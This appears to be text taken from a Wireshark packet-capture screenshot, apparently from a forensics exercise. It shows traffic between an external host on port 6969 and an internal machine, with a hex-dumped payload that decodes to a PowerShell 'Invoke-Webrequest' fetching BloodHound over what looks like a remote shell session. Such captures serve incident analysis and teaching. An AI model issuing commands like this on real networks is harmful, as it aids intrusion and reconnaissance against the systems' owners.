 160.842178 161781 43.205.115.44 172.17.79.129 TCP 60 80 → 63590 [ACK] Seq=5556 Ack=441 Win=64239 Len=0
178.632460 180083 43.205.115.44 172.17.79.129 TCP 61 6969 → 63589 [PSH, ACK] Seq=1 Ack=1 Win=64240 Len=7
178.681712 180099 172.17.79.129 43.205.115.44 TCP 60 63589 → 6969 [ACK] Seq=1 Ack=8 Win=64233 Len=0
178.712920 180106 172.17.79.129 43.205.115.44 TCP 124 63589 → 6969 [PSH, ACK] Seq=1 Ack=8 Win=64233 Len=70
178.712920 180107 43.205.115.44 172.17.79.129 TCP 60 6969 → 63589 [ACK] Seq=8 Ack=71 Win=64240 Len=0
245.824513 223512 172.17.79.129 43.205.115.44 TCP 60 63588 → 80 [FIN, ACK] Seq=85 Ack=1618 Win=64240 Len=0
245.824513 223513 43.205.115.44 172.17.79.129 TCP 60 80 → 63588 [ACK] Seq=1618 Ack=86 Win=64239 Len=0
401.066541 292733 43.205.115.44 172.17.79.129 TCP 63 6969 → 63589 [PSH, ACK] Seq=8 Ack=71 Win=64240 Len=9
401.113686 292752 172.17.79.129 43.205.115.44 TCP 60 63589 → 6969 [ACK] Seq=71 Ack=17 Win=64224 Len=0
401.958546 293221 172.17.79.129 43.205.115.44 TCP 101 63589 → 6969 [PSH, ACK] Seq=71 Ack=17 Win=64224 Len=47
401.958581 293222 43.205.115.44 172.17.79.129 TCP 60 6969 → 63589 [ACK] Seq=17 Ack=118 Win=64240 Len=0
406.098755 294684 43.205.115.44 172.17.79.129 TCP 63 6969 → 63589 [PSH, ACK] Seq=17 Ack=118 Win=64240 Len=9
406.113054 294691 172.17.79.129 43.205.115.44 TCP 443 63589 → 6969 [PSH, ACK] Seq=118 Ack=26 Win=64215 Len=389
406.113054 294692 43.205.115.44 172.17.79.129 TCP 60 6969 → 63589 [ACK] Seq=26 Ack=507 Win=64240 Len=0
455.829092 331569 43.205.115.44 172.17.79.129 TCP 135 6969 → 63589 [PSH, ACK] Seq=26 Ack=507 Win=64240 Len=81
455.883460 331575 172.17.79.129 43.205.115.44 TCP 60 63589 → 6969 [ACK] Seq=507 Ack=107 Win=64134 Len=0
456.422357 332196 172.17.79.129 43.205.115.44 TCP 101 63589 → 6969 [PSH, ACK] Seq=507 Ack=107 Win=64134 Len=47
456.422357 332197 43.205.115.44 172.17.79.129 TCP 60 6969 → 63589 [ACK] Seq=107 Ack=554 Win=64240 Len=0
490.561410 364891 43.205.115.44 172.17.79.129 TCP 206 6969 → 63589 [PSH, ACK] Seq=107 Ack=554 Win=64240 Len=152
490.603185 364904 172.17.79.129 43.205.115.44 TCP 60 63589 → 6969 [ACK] Seq=554 Ack=259 Win=63982 Len=0
537.437145 461988 43.205.115.44 172.17.79.129 TCP 60 6969 → 63589 [PSH, ACK] Seq=259 Ack=554 Win=64240 Len=1
Frame 331569: 135 bytes on wire (1080 bits), 135 bytes captured (1080 bits) on i
Ethernet II, Src: VMware_f7:80:51 (00:50:56:f7:80:51), Dst: VMware_9e:0d:ac (00:
Internet Protocol Version 4, Src: 43.205.115.44, Dst: 172.17.79.129
Transmission Control Protocol, Src Port: 6969, Dst Port: 63589, Seq: 26, Ack: 50
Data (81 bytes)
0000 00 0c 29 9e 0d ac 00 50 56 f7 80 51 08 00 45 00 ··)····P V··Q··E·
0010 00 79 01 06 00 00 80 06 9e ed 2b cd 73 2c ac 11 ·y······ ··+·s,··
0020 4f 81 1b 39 f8 65 79 b4 69 d7 fd ff e7 24 50 18 O··9·ey· i····$P·
0030 fa f0 ca 31 00 00 49 6e 76 6f 6b 65 2d 57 65 62 ···1··In voke-Web
0040 72 65 71 75 65 73 74 20 2d 55 52 49 20 68 74 74 request  -URI htt
0050 70 73 3a 2f 2f 72 61 77 2e 67 69 74 68 75 62 75 ps://raw .githubu
0060 73 65 72 63 6f 6e 74 65 6e 74 2e 63 6f 6d 2f 42 serconte nt.com/B
0070 6c 6f 6f 64 48 6f 75 6e 64 41 44 2f 42 6c 6f 6f loodHoun dAD/Bloo
0080 64 48 6f 75 6e 64 0a dHound·
Transmission Control Protocol: Protocol
Packets: 480915 · Displayed: 75 (0.0%)
Profile: Default